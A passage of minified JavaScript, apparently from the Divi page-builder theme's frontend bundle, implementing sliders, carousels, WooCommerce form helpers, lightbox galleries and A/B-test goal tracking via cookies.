t=(0,s.default)(document,"documentElement.offsetHeight"),e=(0,s.default)(document,"documentElement.offsetWidth");y.setHeight(t).setWidth(e)}new MutationObserver((0,a.default)(w,50)).observe(document,{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("ETDiviFixedHeaderTransitionEnd",w),(0,u.registerFrontendComponent)("stores","document",y);var x=y;e.default=x},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";(function(t){var e=u(n(9)),o=u(n(14)),i=u(n(1));n(1433),n(1435);var a=n(338),s=n(369);function u(t){return t&&t.__esModule?t:{default:t}}function c(t){return(c="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}et_pb_custom.page_id,function(n){var r=void 0!==window.ETBlockLayoutModulesScript&&n("body").hasClass("et-block-layout-preview"),u=s.isBuilder||r?ET_Builder.Frames.top:window,l=n(window),f=n(r?u:window),d=s.isBuilder?u.jQuery(u):n(window),p=n("body").hasClass("et-tb"),_=n("body").hasClass("et-bfb"),h=s.isBuilder&&!_,v=function(){return!r&&h&&(n("html").is(".et-fb-preview--wireframe")||n("html").is(".et-fb-preview--desktop"))},g=function(){return s.isBuilder&&n("html").is(".et-fb-preview--zoom")},m=function(t){return t.closest("#et-fb-app").length>0};if(window.et_load_event_fired=!1,window.et_is_transparent_nav=n("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=n("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=n("body").hasClass("et_fixed_nav"),window.et_is_minified_js=n("body").hasClass("et_minified_js"),window.et_is_minified_css=n("body").hasClass("et_minified_css"),window.et_force_width_container_change=!1,t.fn.reverse=[].reverse,t.fn.closest_descendent=function(t){for(var e,n=this.children();n.length&&!(e=n.filter(t)).length;)n=n.children();return e},window.et_pb_init_woo_star_rating=function(t){var e=t.closest("div").find("p.stars");e.length>0&&e.remove(),t.hide().before('<p class="stars">\t\t\t\t<span>\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t</span>\t\t\t</p>')},window.et_pb_wrap_woo_attribute_fields_in_span=function(){var t=n("form.variations_form");n.each(t,(function(t,e){var r=n(e),o=r.find(".variations select"),i=r.find(".variations select").parent("td.value"),a=r.find(".reset_variations");0===i.length||i.attr("data-is-span-added")||(i.attr("data-is-span-added","1"),n(o).wrap("<span></span>"),h&&a.length>0&&n(a).remove())}))},window.et_pb_init_modules=function(){n.et_pb_simple_slider=function(t,e){var r,o,i,a=n.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,active_slide:0},e),u=n(t),c=u.closest_descendent(a.slide),f=c.length,d=a.fade_speed,p=a.active_slide,_="",h="",v=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider")),g=!1;if(u.et_animation_running=!1,n.data(t,"et_pb_simple_slider",u),c.eq(0).addClass("et-pb-active-slide"),u.attr("data-active-slide",c.data("slide-id")),a.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(O(c.eq(0))),a.use_arrows&&f>1&&(""==a.manual_arrows?a.hasOwnProperty("slide")&&".et_pb_gallery_item"===a.slide?u.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" style="color:inherit"><span>').concat(a.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#" style="color:inherit">'+"<span>".concat(a.next_text,"</span>")+"</a></div>"):u.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" ><span>').concat(a.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(a.next_text,"</span>")+"</a></div>"):u.append(a.manual_arrows),u.find(a.arrows),u.find(a.prev_arrow),u.find(a.next_arrow),u.on("click.et_pb_simple_slider",a.next_arrow,(function(){return u.et_animation_running||u.et_slider_move_to("next"),!1})),u.on("click.et_pb_simple_slider",a.prev_arrow,(function(){return u.et_animation_running||u.et_slider_move_to("previous"),!1})),u.on("swipeleft.et_pb_simple_slider",a.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")})),u.on("swiperight.et_pb_simple_slider",a.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")}))),a.use_controls&&f>1){for(var m=1;m<=f;m++)_+='<a href="#"'.concat(1==m?' class="'.concat(a.control_active_class,'"'):"",">").concat(m,"</a>");u.find("video").length>0&&(a.controls_class+=" et-pb-controllers-has-video-tag"),_='<div class="'.concat(a.controls_class,'">').concat(_,"</div>"),""==a.append_controls_to?u.append(_):n(a.append_controls_to).append(_),(r=a.controls_below?u.parent().find(a.controls):u.find(a.controls)).on("click.et_pb_simple_slider",(function(){return u.et_animation_running||u.et_slider_move_to(n(this).index()),!1}))}if(a.use_carousel&&f>1){for(m=1;m<=f;m++){var b=m-1,y=void 0!==c.eq(b).data("image")?"url(".concat(c.eq(b).data("image"),")"):"none";h+='<div class="et_pb_carousel_item '.concat(1===m?a.control_active_class:"",'" data-slide-id="').concat(b,'">')+'<div class="et_pb_video_overlay" href="#" style="background-image: '.concat(y,';">')+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>'}h="".concat('<div class="et_pb_carousel"><div class="et_pb_carousel_items">').concat(h,"</div>")+"</div>",u.after(h),(o=u.siblings(".et_pb_carousel").find(a.carousel_controls)).on("click.et_pb_simple_slider",(function(){if(u.et_animation_running)return!1;var t=n(this);return u.et_slider_move_to(t.data("slide-id")),!1}))}function w(){g||(u.hasClass("et_pb_pause_slider")?setTimeout((function(){w()}),2e3):a.slideshow&&f>1&&!u.hasClass("et_slider_hovered")&&(i=setTimeout((function(){u.et_slider_move_to("next")}),a.slideshow_speed)))}function x(){var t=u,e=t.find(".et-pb-active-slide .et_pb_slide_image"),n=e.find("img"),r=t.find(".et-pb-active-slide .et_pb_slide_video"),o=e.closest(".et_pb_slide"),i=o.closest(".et_pb_slider"),a=parseFloat(i.innerHeight()),s=parseFloat(.8*a),c=parseFloat(e.height()),l=parseFloat(r.height());isNaN(s)||(e.find("img").css("maxHeight","".concat(s,"px")),c=parseInt(e.height())),!isNaN(c)&&o.hasClass("et_pb_media_alignment_center")&&(e.css("marginTop","-".concat(c/2,"px")),n.data("hasLoadEvent")||(n.data("hasLoadEvent",!0),n.on("load",(function(){c=parseFloat(e.height()),e.css("marginTop","-".concat(c/2,"px"))})))),isNaN(l)||r.css("marginTop","-".concat(l/2,"px"))}function O(t){return t.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}a.slideshow&&f>1&&u.on("mouseenter.et_pb_simple_slider",(function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==i&&clearTimeout(i))})).on("mouseleave.et_pb_simple_slider",(function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),w())})),w(),u.et_slider_destroy=function(){void 0!==i&&clearTimeout(i),g=!0,u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),u.siblings(".et_pb_carousel, .et-pb-controllers").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=x,window.et_load_event_fired?"function"==typeof et_fix_slider_height&&et_fix_slider_height(u):l.on("load",(function(){"function"==typeof et_fix_slider_height&&et_fix_slider_height(u)})),l.on("resize.et_simple_slider",(function(){et_fix_slider_height(u)})),u.et_slider_move_to=function(t){var e=(c=u.closest_descendent(a.slide)).eq(p);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_".concat(t)),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"===t||"previous"===t)p="next"===t?p+1<f?p+1:0:p-1>=0?p-1:f-1;else{if(p===t)return u.find(".et-pb-inactive-slide").css({"z-index":"",display:"",opacity:0}),e.css({display:"block",opacity:1}).data("slide-status","active"),void(u.et_animation_running=!1);p=t}u.attr("data-active-slide",c.eq(p).data("slide-id")),void 0!==i&&clearTimeout(i);var l=c.eq(p);u.trigger("slide",{current:e,next:l}),void 0!==e.find("video")[0]&&void 0!==e.find("video")[0].player&&e.find("video")[0].player.pause(),void 0!==l.find("video")[0]&&void 0!==l.find("video")[0].player&&l.find("video")[0].player.play();var _,h,g,m=e.find(".et_pb_video_box iframe");if(m.length){var b=m.attr("src");b=(b=(b=b.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout((function(){m.attr({src:b})}),a.fade_speed),m.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:t,next_slide:l}),c.each((function(){n(this).css("zIndex",1)})),e.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),l.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),h=(_=u).find(".et-pb-active-slide .et_pb_slide_video"),g=parseFloat(h.height()),_.find(".et_pb_slide_video .wp-video-shortcode").css({width:"",height:""}),isNaN(g)||h.css("marginTop","-".concat(g/2,"px")),x(),v&&setTimeout((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),e.length&&window.et_pb_reinit_number_counters(e),window.et_reinit_waypoint_modules()}),1e3),a.use_controls&&r.removeClass(a.control_active_class).eq(p).addClass(a.control_active_class),a.use_carousel&&o&&o.removeClass(a.control_active_class).eq(p).addClass(a.control_active_class),a.tabs_animation?(l.css({display:"none",opacity:0}),e.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},d,(function(){n(this).css("display","none").removeClass("et_slide_transition"),l.css({display:"block",opacity:0}).animate({opacity:1},d,(function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:l}),n(window).trigger("resize")}))}))):(l.animate({opacity:1},d),e.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},d,(function(){var t,r,o,i=O(e),a=O(l);s.isBuilder?n(this).removeClass("et_slide_transition"):n(this).css("display","none").removeClass("et_slide_transition"),(t=e).has("iframe").length?(o=(r=t.find("iframe")).attr("src"),r.attr("src",""),r.attr("src",o)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(r=t.find("video"))[0].pause()),u.removeClass(i).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:l})}))),l.find(".et_parallax_bg").length&&window.et_pb_parallax_init(l.find(".et_parallax_bg")),w()}},n.fn.et_pb_simple_slider=function(t){return this.each((function(){return n.data(this,"et_pb_simple_slider")||new n.et_pb_simple_slider(this,t)}))};var e="||",b="|";function w(t){var r=t.split(b)[0];if(n("#".concat(r)).length){if(window.location.hash){var o=window.location.hash.substring(1),i=[];if(-1!==o.indexOf(e,0)){for(var a=o.split(e),s=!1,u=0;u<a.length;u++)a[u].split(b)[0]===r?(i.push(t),s=!0):i.push(a[u]);s||i.push(t)}else o.split(b)[0]!==r&&i.push(o),i.push(t);o=i.join(e)}else o=t;var c=document.body.scrollTop;window.location.hash=o,document.body.scrollTop=c}}function x(){var e;void 0!==t.fn.mediaelementplayer&&(e=".et_audio_container","string"==typeof e&&(e=n(e)),e.not("#et-fb-app *")).each((function(){var e=t(this);e.find(".mejs-container").first().length>0||e.find("audio").mediaelementplayer(window._wpmejsSettings)}))}n.et_pb_simple_carousel=function(t,e){var r=n.extend({slide_duration:500},e),o=n(t),i=o.find(".et_pb_carousel_items"),a=i.find(".et_pb_carousel_item");function s(t){a.width();var e=a.height();t.parent().hasClass("et_pb_with_border")&&(e=a.outerHeight()),i.css("height","".concat(e,"px"))}function u(t){var e=3,r=t.parents('.et_pb_column:not(".et_pb_specialty_column")');if(r.hasClass("et_pb_column_4_4")||r.hasClass("et_pb_column_3_4")||r.hasClass("et_pb_column_2_3")?l.width()>=768&&(e=4):r.hasClass("et_pb_column_1_4")?l.width()<=480&&l.width()>=980&&(e=2):r.hasClass("et_pb_column_3_5")?e=4:(r.hasClass("et_pb_column_1_5")||r.hasClass("et_pb_column_1_6"))&&(e=2),e!==i.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0),i.removeClass("columns-".concat(i.data("portfolio-columns"))),i.addClass("columns-".concat(e)),i.data("portfolio-columns",e),i.find(".et-carousel-group").length&&(a.appendTo(i),i.find(".et-carousel-group").remove());var o=i.data("items"),s=n('<div class="et-carousel-group active">').appendTo(i);a.data("position",""),o.length<=e?i.find(".et-pb-slider-arrows").hide():i.find(".et-pb-slider-arrows").show();for(var u=1,c=0;c<o.length;c++,u++)c<e?(n(o[c]).show(),n(o[c]).appendTo(s),n(o[c]).data("position",u),n(o[c]).addClass("position_".concat(u))):(u=n(o[c]).data("position"),n(o[c]).removeClass("position_".concat(u)),n(o[c]).data("position",""),n(o[c]).hide());t.data("columns_setting_up",!1)}}o.et_animation_running=!1,o.addClass("container-width-change-notify").on("containerWidthChanged",(function(t){u(o),s(o)})),i.data("items",a.toArray()),o.data("columns_setting_up",!1),i.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),u(o),s(o),o.find(".et-pb-arrow-next"),o.find(".et-pb-arrow-prev"),o.on("click",".et-pb-arrow-next",(function(){return o.et_animation_running||o.et_carousel_move_to("next"),!1})),o.on("click",".et-pb-arrow-prev",(function(){return o.et_animation_running||o.et_carousel_move_to("previous"),!1})),o.on("swipeleft",(function(){o.et_carousel_move_to("next")})),o.on("swiperight",(function(){o.et_carousel_move_to("previous")})),o.et_carousel_move_to=function(t){var e=i.find(".et-carousel-group.active"),s=i.data("items"),u=i.data("portfolio-columns");o.et_animation_running=!0;var c=0;e.children().each((function(){n(this).css({position:"absolute",left:"".concat(c,"px")}),c+=n(this).outerWidth(!0)})),n("body").addClass("et-pb-is-sliding-carousel");var l=e.find(".et_pb_carousel_item").length,f=0;if("next"==t){var d,p=1,_=1,h=O=(x=s.indexOf(e.children().first()[0]))+u,v=h+u;(d=n('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(e)).css({width:"".concat(e.innerWidth(),"px")}).show();for(var g=0,m=0;m>=x&&m<O&&(n(s[g]).addClass("changing_position current_position current_position_".concat(p)),n(s[g]).data("current_position",p),p++),m>=h&&m<v&&(n(s[g]).data("next_position",_),n(s[g]).addClass("changing_position next_position next_position_".concat(_)),n(s[g]).hasClass("current_position")?(n(s[g]).clone(!0).appendTo(e).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(s[g]).attr("id"),"-dup")),n(s[g]).addClass("delayed_container_append")):n(s[g]).addClass("container_append"),_++),!(_>u);g++,m++)g>=s.length-1&&(g=-1);var b=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var r=parseInt(n(t).data("next_position")),o=parseInt(n(e).data("next_position"));return r<o?-1:r>o?1:0}));n(b).show().appendTo(d),c=0,d.children().each((function(){n(this).css({position:"absolute",left:"".concat(c,"px")}),c+=n(this).outerWidth(!0)})),e.animate({left:"-100%"},{duration:r.slide_duration,progress:function(t,n){n>f/l&&(f++,e.find(".et_pb_carousel_item:nth-child(".concat(f,")")).addClass("item-fade-out"),d.find(".et_pb_carousel_item:nth-child(".concat(f,")")).addClass("item-fade-in"))},complete:function(){i.find(".delayed_container_append").each((function(){c=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:c}),n(this).appendTo(d)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");p=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(p)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(i)})),i.find(".item-fade-out").removeClass("item-fade-out"),d.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var y=e.width()+parseInt(a.first().css("marginRight").slice(0,-2));d.addClass("active").css({position:"absolute",top:"0px",left:"".concat(y,"px")}),d.animate({left:"0%"},{duration:r.slide_duration,complete:function(){d.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),d.find(".changing_position").each((function(t){var e=n(this).data("position");p=n(this).data("current_position"),_=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(p," next_position next_position_").concat(_)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),d.children().css({position:"",left:""}),d.find(".delayed_container_append_dup").remove(),o.et_animation_running=!1}})}else if("previous"==t){p=u;var w,x,O,P=u,S=u-1,j=(O=(x=s.indexOf(e.children().last()[0]))-S)-1,C=j-S;(w=n('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(e)).css({left:"-".concat(e.innerWidth(),"px"),width:"".concat(e.innerWidth(),"px")}).show();for(var k=s.length-1,E=s.length-1;E<=x&&E>=O&&(n(s[k]).addClass("changing_position current_position current_position_".concat(p)),n(s[k]).data("current_position",p),p--),E<=j&&E>=C&&(n(s[k]).data("prev_position",P),n(s[k]).addClass("changing_position prev_position prev_position_".concat(P)),n(s[k]).hasClass("current_position")?(n(s[k]).clone(!0).appendTo(e).addClass("delayed_container_append_dup").attr("id","".concat(n(s[k]).attr("id"),"-dup")),n(s[k]).addClass("delayed_container_append")):n(s[k]).addClass("container_append"),P--),!(P<=0);k--,E--)0==k&&(k=s.length);b=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var r=parseInt(n(t).data("prev_position")),o=parseInt(n(e).data("prev_position"));return r<o?-1:r>o?1:0})),n(b).show().appendTo(w),c=0,w.children().each((function(){n(this).css({position:"absolute",left:"".concat(c,"px")}),c+=n(this).outerWidth(!0)})),e.animate({left:"100%"},{duration:r.slide_duration,progress:function(t,n){if(n>f/l){var r=l-f;e.find(".et_pb_carousel_item:nth-child(".concat(r,")")).addClass("item-fade-out"),w.find(".et_pb_carousel_item:nth-child(".concat(r,")")).addClass("item-fade-in"),f++}},complete:function(){i.find(".delayed_container_append").reverse().each((function(){c=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:c}),n(this).prependTo(w)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");p=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(p)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(i)})),i.find(".item-fade-out").removeClass("item-fade-out"),w.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var T=-1*e.width()-parseInt(a.first().css("marginRight").slice(0,-2));w.addClass("active").css({position:"absolute",top:"0px",left:"".concat(T,"px")}),w.animate({left:"0%"},{duration:r.slide_duration,complete:function(){w.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),w.find(".delayed_container_append_dup").remove(),w.find(".changing_position").each((function(t){var e=n(this).data("position");p=n(this).data("current_position"),P=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(p," prev_position prev_position_").concat(P)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),w.children().css({position:"",left:""}),o.et_animation_running=!1}})}}},n.fn.et_pb_simple_carousel=function(t){return this.each((function(){return n.data(this,"et_pb_simple_carousel")||new n.et_pb_simple_carousel(this,t)}))},n((function(){n(window).trigger("et_pb_before_init_modules");var O=n(".et_pb_slider"),P=n(".et_pb_tabs"),S=n(".et_pb_section_video_bg"),j=n(".et_pb_newsletter_button"),C=n(".et_pb_newsletter_field .input"),k=n(".et_pb_filterable_portfolio"),E=n(".et_pb_fullwidth_portfolio"),T=n(".et_pb_gallery"),M=n(".et_pb_countdown_timer"),I=n(".et_post_gallery"),A=n(".et_pb_lightbox_image"),B=n(".et_pb_map_container"),L=n(".et_pb_circle_counter"),W=n(".et_pb_number_counter"),F=n(".et_parallax_bg"),D=(n(".et_pb_shop"),n(".single.et_pb_pagebuilder_layout.et_full_width_page"),n("[data-background-layout][data-background-layout-hover]")),V=null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)||"standalone"in window.navigator&&!window.navigator.standalone,z=navigator.userAgent.match(/iPad/),H=null!==navigator.userAgent.match(/MSIE 9.0/),R=n(".et_pb_row"),N=window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used?n("body"):R,$=N.width(),q=(n("body").hasClass("et_vertical_fixed"),n("body").hasClass("rtl"),n("body").hasClass("et_hide_nav")),U=(n("body").hasClass("et_header_style_left"),n("#top-header")),Y=(n("#main-header"),n("#page-container"),n(".et_transparent_nav"),n("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),n("#main-content .container:first-child")),Q=(Y.find(".et_post_meta_wrapper").first().find("h1"),Y.find(".entry-content").first(),n("body.single-post"),n(".et_header_style_split"),n("#et-top-navigation"),n("#logo"),n(".et_pb_image_sticky")),X=n(".et_pb_counter_amount"),Z=n(".et_pb_carousel"),G=window.et_pb_custom&&window.et_pb_custom.is_divi_theme_used?n("ul.nav"):n(".et_pb_fullwidth_menu ul.nav"),K=window.et_pb_custom&&1e3*window.et_pb_custom.ab_bounce_rate,J={},tt="",et=(0,i.default)(window,"etCore.api.spam.recaptcha");n.each(et_pb_custom.ab_tests,(function(t,e){J[e.post_id]={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1}}));var nt=n(".et_pb_grid_item").parent().get(),rt=n(".et_pb_gutter_hover");window.et_pb_slider_init=function(t){var e={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(e.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(e.use_controls=!1),t.hasClass("et_slider_auto")){e.slideshow=!0;var r=/et_slider_speed_(\d+)/g.exec(t.attr("class"));e.slideshow_speed=null===r?10:r[1]}t.parent().hasClass("et_pb_video_slider")&&(e.controls_below=!0,e.append_controls_to=t.parent(),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500)),t.hasClass("et_pb_slider_carousel")&&(e.use_carousel=!0),t.et_pb_simple_slider(e)};var ot=G;if(n(".et_pb_ab_shop_conversion").length&&void 0!==Lt("et_pb_ab_shop_log")&&""!==Lt("et_pb_ab_shop_log")){var it=Lt("et_pb_ab_shop_log").split("_");Tt("con_goal",it[0],it[1],it[2]),Wt(0,"et_pb_ab_shop_log=true")}function at(t){var e="";if(t.length)if(t.each((function(){var t=n(this).attr("class").split("et_pb_column_")[1],r=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();e+="_".concat(r)})),-1!==e.indexOf("1-4")||-1!==e.indexOf("1-5_1-5")||-1!==e.indexOf("1-6_1-6"))switch(e){case"_1-4_1-4_1-4_1-4":e="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":e="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":e="et_pb_row_6col";break;default:e="et_pb_row".concat(e)}else e="";return e}if(n(".et_pb_ab_split_track").length&&n(".et_pb_ab_split_track").each((function(){var t=n(this).data("test_id"),e="et_pb_ab_shortcode_track_".concat(t);if(void 0!==Lt(e)&&""!==Lt(e)){var r=Lt(e).split("_");Tt("con_short",r[0],r[1],r[2]),Wt(0,"".concat(e,"=true"))}})),rt.length>0&&rt.each((function(){var t=n(this),e=t.data("original_gutter"),r=t.data("hover_gutter");t.on("mouseenter",(function(){t.removeClass("et_pb_gutters".concat(e)),t.addClass("et_pb_gutters".concat(r))})).on("mouseleave",(function(){t.removeClass("et_pb_gutters".concat(r)),t.addClass("et_pb_gutters".concat(e))}))})),window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&n.each(et_pb_custom.ab_tests,(function(t,e){!function(t){if(!s.isBuilder){var e=It(t.post_id),r=Mt(t.post_id);if(n.each(J[t.post_id],(function(e){var n="click_goal"===e||"con_short"===e?"":r;J[t.post_id][e]=Bt("et_pb_ab_".concat(e,"_").concat(t.post_id).concat(t.test_id).concat(n),"true")})),J[t.post_id].read_page||setTimeout((function(){Tt("read_page",t.post_id,void 0,t.test_id)}),K),"on"!==et_pb_custom.is_shortcode_tracking||J[t.post_id].con_short||Wt(365,"et_pb_ab_shortcode_track_".concat(t.post_id,"=").concat(t.post_id,"_").concat(r,"_").concat(t.test_id)),e.length)if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var o=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=Bt("et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id),"true");i&&a&&(Tt("con_goal",t.post_id,void 0,t.test_id),Wt(0,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true")))}o.on("click",(function(){!e.hasClass("et_pb_comments_module")||J[t.post_id].con_goal?Et(e,"click_goal"):Wt(365,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true"))}))}}else e.on("click",(function(){e.hasClass("et_pb_shop")&&!J[t.post_id].con_goal&&Wt(365,"et_pb_ab_shop_log=".concat(t.post_id,"_").concat(r,"_").concat(t.test_id)),Et(e,"click_goal")}))}}(e)})),R.length&&R.each((function(){var t=n(this),e="";""!==(e=at(t.find(">.et_pb_column")))&&t.addClass(e),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each((function(){var t=n(this);""!==(e=at(t.find(".et_pb_column")))&&t.addClass(e)}));var r=t.parents(".et_pb_section.section_has_divider").length?6:3,o=isNaN(t.css("z-index"))||t.css("z-index")<r;t.find(".et_pb_module.et_pb_menu").length&&o&&t.css("z-index",r)})),window.et_pb_init_nav_menu(ot),Q.each((function(){window.et_pb_apply_sticky_image_effect(n(this))})),V&&(n(".et_pb_section_video_bg").each((function(){var t=n(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.hasClass("opened")&&t.remove()})),n("body").addClass("et_mobile_device"),z||n("body").addClass("et_mobile_device_not_ipad")),H&&n("body").addClass("et_ie9"),(S.length||s.isBuilder)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,e){t.addEventListener("loadeddata",(function(){et_pb_resize_section_video_bg(n(e)),et_pb_center_video(n(e).closest(".mejs-video"))}),!1),t.addEventListener("canplay",(function(){n(e).closest(".et_pb_preload").removeClass("et_pb_preload")}),!1)}})},S.length>0&&et_pb_video_section_init(S)),x(),!r&&I.length>0){var st=n.magnificPopup.instance;n("body").on("swiperight",".mfp-container",(function(){st.prev()})),n("body").on("swipeleft",".mfp-container",(function(){st.next()})),I.each((function(){n(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})})),I.find("a").off("click")}function ut(t){var 